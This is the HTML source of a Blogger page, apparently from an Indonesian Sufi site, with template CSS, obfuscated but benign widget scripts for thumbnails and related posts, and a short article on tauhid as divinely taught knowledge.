    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhL8_Qv6_8CEIJJTzO3C7mc4uprHh5n-5_aoLtg8Rgthq3rCrpeq4PoWh7HfBe5HW6DR8C95pWxzKQMpqPer7-3ghZkvB5sEG6Kl4mukoqQvyI57_vJrF9j2wjyoMEInMPhRMlaTSr3GTE/s0/widgettitle-bg.png) left top repeat-x;
    margin: 0 0 10px 0;
    padding: 9px 0 9px 10px;
    color: #FFF;
    font-size: 16px;
    line-height: 16px;
    font-weight: normal;
    text-decoration: none;
    text-transform: uppercase;
}

div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24 {
    float: left;
    margin-right: 10px;
}

.span-1 {
    width: 30px;
}

.span-2 {
    width: 70px;
}

.span-3 {
    width: 110px;
}

.span-4 {
    width: 150px;
}

.span-5 {
    width: 190px;
}

.span-6 {
    width: 230px;
}

.span-7 {
    width: 270px;
}

.span-8 {
    width: 310px;
}

.span-9 {
    width: 350px;
}

.span-10 {
    width: 390px;
}

.span-11 {
    width: 430px;
}

.span-12 {
    width: 470px;
}

.span-13 {
    width: 510px;
}

.span-14 {
    width: 550px;
}

.span-15 {
    width: 590px;
}

.span-16 {
    width: 630px;
}

.span-17 {
    width: 670px;
}

.span-18 {
    width: 710px;
}

.span-19 {
    width: 750px;
}

.span-20 {
    width: 790px;
}

.span-21 {
    width: 830px;
}

.span-22 {
    width: 870px;
}

.span-23 {
    width: 910px;
}

.span-24,div.span-24 {
    width: 960px;
    margin: 0;
}

input.span-1,textarea.span-1,input.span-2,textarea.span-2,input.span-3,textarea.span-3,input.span-4,textarea.span-4,input.span-5,textarea.span-5,input.span-6,textarea.span-6,input.span-7,textarea.span-7,input.span-8,textarea.span-8,input.span-9,textarea.span-9,input.span-10,textarea.span-10,input.span-11,textarea.span-11,input.span-12,textarea.span-12,input.span-13,textarea.span-13,input.span-14,textarea.span-14,input.span-15,textarea.span-15,input.span-16,textarea.span-16,input.span-17,textarea.span-17,input.span-18,textarea.span-18,input.span-19,textarea.span-19,input.span-20,textarea.span-20,input.span-21,textarea.span-21,input.span-22,textarea.span-22,input.span-23,textarea.span-23,input.span-24,textarea.span-24 {
    border-left-width: 1px!important;
    border-right-width: 1px!important;
    padding-left: 5px!important;
    padding-right: 5px!important;
}

input.span-1,textarea.span-1 {
    width: 18px!important;
}

input.span-2,textarea.span-2 {
    width: 58px!important;
}

input.span-3,textarea.span-3 {
    width: 98px!important;
}

input.span-4,textarea.span-4 {
    width: 138px!important;
}

input.span-5,textarea.span-5 {
    width: 178px!important;
}

input.span-6,textarea.span-6 {
    width: 218px!important;
}

input.span-7,textarea.span-7 {
    width: 258px!important;
}

input.span-8,textarea.span-8 {
    width: 298px!important;
}

input.span-9,textarea.span-9 {
    width: 338px!important;
}

input.span-10,textarea.span-10 {
    width: 378px!important;
}

input.span-11,textarea.span-11 {
    width: 418px!important;
}

input.span-12,textarea.span-12 {
    width: 458px!important;
}

input.span-13,textarea.span-13 {
    width: 498px!important;
}

input.span-14,textarea.span-14 {
    width: 538px!important;
}

input.span-15,textarea.span-15 {
    width: 578px!important;
}

input.span-16,textarea.span-16 {
    width: 618px!important;
}

input.span-17,textarea.span-17 {
    width: 658px!important;
}

input.span-18,textarea.span-18 {
    width: 698px!important;
}

input.span-19,textarea.span-19 {
    width: 738px!important;
}

input.span-20,textarea.span-20 {
    width: 778px!important;
}

input.span-21,textarea.span-21 {
    width: 818px!important;
}

input.span-22,textarea.span-22 {
    width: 858px!important;
}

input.span-23,textarea.span-23 {
    width: 898px!important;
}

input.span-24,textarea.span-24 {
    width: 938px!important;
}

.last {
    margin-right: 0;
    padding-right: 0;
}

.last,div.last {
    margin-right: 0;
}

#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan</a></li>
</ul>
<h1 class='post-title entry-title'>
Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<span class="dropcap1">T</span>auhid hakiki itu ilmu ketuhanan. Ilmu ketuhanan itu <a class="special" href="/2012/10/pengajaran-tanpa-huruf-tanpa-suara.html#axzz2MVSvlaPV" target="_blank" title="wa `alamnahu min ladunna `ilman">ilmu laduni.</a> Ilmu laduni itu Allah mengajar hamba-Nya. Bagaimana Allah mengajar hamba-Nya? Asah akal dengan pemikiran. Berpikirlah!<br />
<br />
Berpikir itu supaya mendapat karunia. Semua Perkataan Allah [<i>Kalamullah</i>] itu perlu dipikirkan. Yang kita cari: bi makna yang tersirat dalam Kalam Allah ini. Berpikirlah sedalam-dalamnya dan tenangkan pikiran, barulah dapat keputusan. Yakinkanlah keputusan itu berdasarkan haq dan dalil.<br />
<br />
Bukit saja yang jaraknya 1 km bisa kamu lihat. Mengapa Tuhan yang tidak ada antaranya tidak kelihatan? Sedangkan Tuhan itu berada "di tempat" yang terang. Dikatakan demikian, karena Tuhan itu terlindung olah Cahaya-Nya. Cahaya Tuhan lebih terang daripada segala yang terang. Mengapa Tuhan tidak kelihatan? Padahal Tuhan itu sudah NYATA ADA-NYA.<br />
<br />
<br />
<div style="text-align: center;"><b><span style="color: #8e7cc3; font-size: x-large;">Siapa tidak melihat Tuhan tidak nyata ADA-Nya, berarti zahir-batinnya masih terhijab.</span></b></div><br />
<br />
<span class="dropcap1">O</span>rang tauhid ketika berada di mana saja, yang dipandangnya wujud Tuhan saja. Tidak ada wujud selain-Nya. Ingat hakikat tauhid: <b><i><span style="color: #c27ba0;">"Laa maujudun illallah."</span></i></b><br />
<br />
Inilah praktik orang-orang tauhid. Di mana pun berada tetap Wujud Allah dipandangnya. Sampai akhirat pun demikian. Kalau masih ada wujud makhluk dipandangnya: syirik. Masih bisa dipermainkan setan.<br />
<br />
<br />
<div style="text-align: center;"><b><i><span style="color: #8e7cc3; font-size: x-large;">Wujud Allah itu wujud siapa?</span></i></b></div><div style="text-align: center;"><b><i><span style="color: #8e7cc3; font-size: x-large;">Itulah Wujud Tuhan.</span></i></b></div><br />
<br />
<br />
